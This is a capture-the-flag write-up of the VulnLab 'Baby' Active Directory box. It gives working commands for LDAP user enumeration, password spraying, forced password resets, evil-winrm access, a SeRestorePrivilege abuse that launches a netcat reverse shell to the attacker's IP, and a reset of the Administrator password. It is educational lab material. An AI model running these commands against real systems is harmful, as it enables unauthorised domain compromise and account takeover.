
Baby is a beginner-friendly Windows Active Directory machine on VulnLab that focuses heavily on LDAP enumeration and privilege escalation through built-in group abuse. The initial foothold is achieved by harvesting domain user information via unauthenticated LDAP queries, followed by identifying a low-privileged user with accessible services. Privilege escalation takes advantage of the target user’s membership in the Backup Operators and Server Operators groups, a common but often overlooked misconfiguration, allowing for service manipulation or credential dumping via built-in Windows tools.
This box offers a great learning experience for anyone looking to sharpen their AD enumeration skills and understand real-world privilege escalation vectors that stem from group memberships.
🧠 What You’ll Learn
-
How to enumerate Active Directory users and attributes using unauthenticated LDAP queries
-
Performing password spraying attacks using
netexecto identify valid credentials -
Resetting a domain user’s password using
changepasswd.py(Impacket) when permissions allow -
Abusing group memberships like Backup Operators and Server Operators for privilege escalation
-
Automating privilege escalation via SeRestorePrivilege using
SeRestoreAbuse.exeto obtain a SYSTEM-level reverse shell -
Lateral movement and post-exploitation fundamentals
🛠️ Tools Used
-
ldapsearch/ldapdomaindump– for LDAP user and object enumeration -
netexec/crackmapexec– for SMB enumeration, password spraying, and validating credentials -
changepasswd.py(from Impacket) – to reset user passwords when access control allows -
evil-winrm– for gaining remote access as a domain user -
SeRestoreAbuse.exe– to escalate privileges via SeRestorePrivilege abuse and spawn a SYSTEM reverse shell
Initial Enumeration
We begin with an aggressive Nmap scan to identify open ports and services running on the target:
nmap -sCV --min-rate 400 --max-retries 1 10.10.95.85Key Findings from Nmap:
PORT SERVICE VERSION
53/tcp domain Simple DNS Plus
88/tcp kerberos-sec Microsoft Windows Kerberos
135/tcp msrpc Microsoft Windows RPC
139/tcp netbios-ssn Microsoft Windows netbios-ssn
389/tcp ldap Microsoft Windows Active Directory LDAP
445/tcp microsoft-ds SMB file sharing
464/tcp kpasswd5? Kerberos password change
3268/tcp ldap Global Catalog LDAP
3389/tcp ms-wbt-server Remote Desktop
5985/tcp http WinRM (PowerShell Remoting)
The presence of Kerberos (88), LDAP (389/3268), SMB (445), and DNS (53) strongly suggests this is an Active Directory Domain Controller. This is further confirmed by:
- The LDAP banner revealing the domain name:
baby.vl - RDP NTLM info showing:
Domain Name: BABYComputer Name: BABYDCDNS Domain: baby.vl
To make our enumeration easier, especially when dealing with tools that resolve domain names, we’ll add the host to our /etc/hosts file:
echo "10.10.95.85 baby.vl" | sudo tee -a /etc/hosts
This allows us to resolve baby.vl locally and interact with services (like Kerberos and SMB) using proper FQDNs, which is often necessary for authentication and domain-based tools.
LDAP Enumeration – Harvesting Domain Intel
With confirmation that the host is running Active Directory, we proceed to enumerate LDAP using NetExec, we can perform unauthenticated LDAP queries to enumerate domain users:
nxc ldap 10.10.95.85 -u '' --usersNetExec connected to the domain controller BABYDC.baby.vl and successfully enumerated 10 domain users, even without authentication:

The user Teresa.Bell has a description field that leaks an initial password:
Set initial password to BabyStart123!This kind of leakage is often the result of careless admin practices , storing default or onboarding credentials in AD description fields. It’s a great opportunity to test for valid login access.
Up next: we’ll take this password and try a password spraying attack across all the discovered usernames using NetExec.
Password Spraying with NetExec:
With the leaked password **BabyStart123!** from the description field of Teresa.Bell, we use NetExec to spray this password across all the previously enumerated usernames:
nxc smb 10.10.95.85 -u users.txt -p 'BabyStart123!'
users.txtcontains the 10 domain users harvested during LDAP enumeration.

The results are revealing:
- Most accounts return:
STATUS_LOGON_FAILURE– password incorrect or changed - One account,
**Caroline.Robinson**, returns:
STATUS_PASSWORD_MUST_CHANGE
The STATUS_PASSWORD_MUST_CHANGE response is gold.
It means:
- The password is valid ✅
- The account’s
pwdLastSetattribute is likely0 - The user is required to change their password before they can authenticate fully via SMB, WinRM, etc.
We can abuse this condition by resetting the password ourselves, assuming no additional protections are in place. This sets the stage for initial access.
Resetting the Password – Gaining Initial Access
With the account Caroline.Robinson returning STATUS_PASSWORD_MUST_CHANGE, we know the password is valid — it just needs to be updated before we can use it for full authentication.
To do this, we use changepasswd.py from the Impacket toolkit to reset the password without needing elevated privileges:
changepasswd.py baby.vl/Caroline.Robinson:'BabyStart123!'@10.10.95.85 -newpass 'Pass123@'
Verifying Access – WinRM Confirmation
With the new password Pass123@ set for Caroline.Robinson, the next step is to verify if the account has access to remote services like WinRM (Windows Remote Management), which we previously identified running on port 5985.
We can quickly confirm authentication over SMB using NetExec:
nxc winrm 10.10.95.85 -u Caroline.Robinson -p 'Pass123@'
Shell Access via Evil-WinRM
With valid credentials for Caroline.Robinson and WinRM confirmed open on port 5985, we can now obtain a shell using Evil-WinRM:

evil-winrm -i 10.10.95.85 -u Caroline.Robinson -p 'Pass123@'
Once connected, we’re greeted with a PowerShell session as the user:
Capturing the User Flag

As is standard on VulnLab/CTF-style boxes, we check the desktop for a flag:
Privilege Escalation Enum:
After gaining access as Caroline.Robinson, we enumerate her privileges to assess potential escalation vectors.
We run:
whoami /privAnd observe the following:
Privilege Name Description State
============================= ========================================= ========
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
These two privileges are commonly assigned to members of the following AD groups:
- Backup Operators
- Server Operators
They allow a user to:
- Read and write files regardless of ACLs, including sensitive system and security files
- Potentially overwrite protected binaries or registry hives
- Abuse trusted file operations to escalate to SYSTEM
🛠️ Privilege Escalation – SeRestoreAbuse to SYSTEM
We will use a tool called SeRestoreAbuse.exe to automate this privilege escalation. It takes advantage of SeRestoreAbuse to overwrite a protected system service path and execute a reverse shell payload with NT AUTHORITY\SYSTEM privileges.
The process is simple:
- Upload
SeRestoreAbuse.exeand your reverse shell payload using evil-winrm upload function (e.g.,nc.exe,revshell.exe) - On your attack box, start a Netcat listener on port 445 ( rlwrap -lvnp 445 )
- On the Windows target, execute the following command via Evil-WinRM to trigger the reverse shell:

. .\SeRestoreAbuse.exe "C:\Users\Caroline.Robinson\Documents\nc.exe 10.8.5.234 445 -e powershell.exe"
Within seconds, the listener catches a SYSTEM-level shell :
Persisting Access
Due to the reverse shell being unstable, we chose to establish persistent access by resetting the Administrator account password:
net user administrator Pass123@
Now, we can connect with full admin rights over WinRM using:

evil-winrm -i 10.10.95.85 -u administrator -p 'Pass123@'
Capturing the Root Flag
Once inside as Administrator, we head to the desktop and grab the final flag:
✅ Conclusion
This box demonstrated a full compromise of an Active Directory environment using:
- LDAP user enumeration
- Credential reuse and password spraying
- Forced password reset via
changepasswd.py - Privilege escalation via SeRestorePrivilege abuse
It’s a great example of how misconfigured group memberships and weak credential hygiene can lead to domain compromise, even on a “baby” box.


